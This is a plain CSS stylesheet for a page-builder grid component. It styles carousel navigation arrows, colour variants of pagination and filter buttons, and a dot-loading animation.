.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next {
position: absolute;
top: 50%;
margin-top: -12.5px;
opacity: 0.5;
filter: alpha(opacity=50);
font-size: 25px;
line-height: 25px;
height: 25px;
display: inline-block;
text-decoration: none;
cursor: pointer;
-webkit-transition: opacity 0.3s ease-in 0s;
-o-transition: opacity 0.3s ease-in 0s;
transition: opacity 0.3s ease-in 0s;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev {
left: 5px;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside {
left: -30px;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next {
right: 5px;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside {
right: -30px;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue {
color: #5472D2 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise {
color: #00C1CF !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink {
color: #FE6C61 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet {
color: #8D6DC4 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc {
color: #4CADC9 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino {
color: #CEC2AB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine {
color: #50485B !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue {
color: #75D69C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black {
color: #2A2A2A !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey {
color: #EBEBEB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange {
color: #F7BE68 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky {
color: #5AA1E3 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green {
color: #6DAB3C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink {
color: #F4524D !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown {
color: #F79468 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple {
color: #B97EBB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white {
color: #FFFFFF !important;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -13px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -13.5px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -14px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -14.5px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -15px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -17.5px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -20px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -22.5px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -25px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -27.5px;
}
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next {
margin-top: -30px;
}
.vc_grid-pagination .vc_grid-pagination-list {
outline: none;
display: block;
padding-left: 0;
text-align: center;
margin: 20px 0 0 !important;
border-radius: 2px;
}
.vc_grid-pagination .vc_grid-pagination-list > li {
display: inline-block;
margin: 0;
border: 0px solid transparent;
}
.vc_grid-pagination .vc_grid-pagination-list > li > a,
.vc_grid-pagination .vc_grid-pagination-list > li > span {
color: #fff;
background-color: #428bca;
border: 1px solid #428bca;
-webkit-transition: opacity 0.3s ease-in 0s;
-o-transition: opacity 0.3s ease-in 0s;
transition: opacity 0.3s ease-in 0s;
position: relative;
float: left;
padding: 3px 10px;
line-height: 1.42857143;
text-decoration: none;
opacity: 0.5;
filter: alpha(opacity=50);
margin-left: -1px;
font-size: 10px;
}
.vc_grid-pagination .vc_grid-pagination-list > li:first-child > a,
.vc_grid-pagination .vc_grid-pagination-list > li:first-child > span {
margin-left: 0;
}
.vc_grid-pagination .vc_grid-pagination-list > li:hover a,
.vc_grid-pagination .vc_grid-pagination-list > li:focus a,
.vc_grid-pagination .vc_grid-pagination-list > li:hover span,
.vc_grid-pagination .vc_grid-pagination-list > li:focus span {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-prev > a:after {
font-family: 'vc_grid_v1';
display: inline-block;
content: "\e61b";
}
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-next > a:after {
font-family: 'vc_grid_v1';
display: inline-block;
content: "\e61a";
}
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-first > a:after {
font-family: 'vc_grid_v1';
display: inline-block;
content: "\e618";
}
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-last > a:after {
font-family: 'vc_grid_v1';
display: inline-block;
content: "\e619";
}
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > a,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > span,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > a:hover,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > span:hover,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > a:focus,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > span:focus {
z-index: 2;
opacity: 1;
filter: alpha(opacity=100);
cursor: default;
}
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > span,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > span:hover,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > span:focus,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > a,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > a:hover,
.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > a:focus {
display: none;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue > li {
border-color: #5472D2 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue > li > span {
background-color: #5472D2 !important;
border-color: #5472D2 !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise > li {
border-color: #00C1CF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise > li > span {
background-color: #00C1CF !important;
border-color: #00C1CF !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink > li {
border-color: #FE6C61 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink > li > span {
background-color: #FE6C61 !important;
border-color: #FE6C61 !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet > li {
border-color: #8D6DC4 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet > li > span {
background-color: #8D6DC4 !important;
border-color: #8D6DC4 !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc > li {
border-color: #4CADC9 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc > li > span {
background-color: #4CADC9 !important;
border-color: #4CADC9 !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino > li {
border-color: #CEC2AB !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino > li > span {
background-color: #CEC2AB !important;
border-color: #CEC2AB !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine > li {
border-color: #50485B !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine > li > span {
background-color: #50485B !important;
border-color: #50485B !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue > li {
border-color: #75D69C !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue > li > span {
background-color: #75D69C !important;
border-color: #75D69C !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black > li {
border-color: #2A2A2A !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black > li > span {
background-color: #2A2A2A !important;
border-color: #2A2A2A !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey > li {
border-color: #EBEBEB !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey > li > span {
background-color: #EBEBEB !important;
border-color: #EBEBEB !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange > li {
border-color: #F7BE68 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange > li > span {
background-color: #F7BE68 !important;
border-color: #F7BE68 !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky > li {
border-color: #5AA1E3 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky > li > span {
background-color: #5AA1E3 !important;
border-color: #5AA1E3 !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green > li {
border-color: #6DAB3C !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green > li > span {
background-color: #6DAB3C !important;
border-color: #6DAB3C !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink > li {
border-color: #F4524D !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink > li > span {
background-color: #F4524D !important;
border-color: #F4524D !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown > li {
border-color: #F79468 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown > li > span {
background-color: #F79468 !important;
border-color: #F79468 !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple > li {
border-color: #B97EBB !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple > li > span {
background-color: #B97EBB !important;
border-color: #B97EBB !important;
color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white > li {
border-color: #FFFFFF !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white > li > span {
background-color: #FFFFFF !important;
border-color: #FFFFFF !important;
color: #2A2A2A !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > span {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
min-width: 28px;
min-height: 22px;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:first-child > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:first-child > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:first-child > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:first-child > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:first-child > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:first-child > span {
border-bottom-left-radius: 2px;
border-top-left-radius: 2px;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:last-child > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:last-child > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:last-child > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:last-child > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:last-child > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:last-child > span {
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > span {
margin-left: 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
min-height: 22px;
min-width: 22px;
padding: 3px;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > span {
margin-left: 5px;
border-radius: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
min-height: 22px;
min-width: 22px;
padding: 3px;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > span {
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
min-height: 22px;
min-width: 22px;
padding: 3px;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > span {
background-color: transparent !important;
color: #000 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > span {
background-color: transparent !important;
color: #fff !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li {
border-left-width: 1px !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li > a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li > a {
border-width: 0;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled + li,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled + li,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li:first-child,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li:first-child {
border-width: 0 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li > a {
color: #000 !important;
}
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li > a {
color: #fff !important;
}
.vc_grid-loading {
margin: 2em auto;
font-size: 10px;
position: relative;
text-indent: -9999em;
-webkit-animation-delay: 0.16s;
animation-delay: 0.16s;
height: 20px;
}
.vc_grid-loading:before,
.vc_grid-loading:after,
.vc_grid-loading {
border-radius: 50%;
width: 12px;
height: 12px;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation: load7 1.8s infinite ease-in-out;
animation: load7 1.8s infinite ease-in-out;
}
.vc_grid-loading:before {
left: -20px;
}
.vc_grid-loading:after {
left: 20px;
-webkit-animation-delay: 0.32s;
animation-delay: 0.32s;
}
.vc_grid-loading:before,
.vc_grid-loading:after {
content: '';
position: absolute;
top: 0;
}
@-webkit-keyframes load7 {
0%,
80%,
100% {
box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, 0.75);
}
40% {
box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, 0.75);
}
}
@keyframes load7 {
0%,
80%,
100% {
box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, 0.75);
}
40% {
box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, 0.75);
}
}
.vc_grid-filter {
margin-left: 0;
margin-bottom: 20px;
list-style: none;
padding: 0;
}
.vc_grid-filter.vc_grid-filter-center {
text-align: center;
}
.vc_grid-filter.vc_grid-filter-right {
text-align: right;
}
.vc_grid-filter.vc_grid-filter-left {
text-align: left;
}
.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active {
background-color: #5472D2;
}
.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active {
background-color: #00C1CF;
}
.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active {
background-color: #FE6C61;
}
.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active {
background-color: #8D6DC4;
}
.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active {
background-color: #4CADC9;
}
.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active {
background-color: #CEC2AB;
}
.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active {
background-color: #50485B;
}
.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active {
background-color: #75D69C;
}
.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active {
background-color: #2A2A2A;
}
.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active {
background-color: #EBEBEB;
}
.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active > span {
color: #666666;
}
.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active {
background-color: #F7BE68;
}
.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active {
background-color: #5AA1E3;
}
.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active {
background-color: #6DAB3C;
}
.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active {
background-color: #F4524D;
}
.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active {
background-color: #F79468;
}
.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover > span,
.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active > span {
color: #FFFFFF;
}
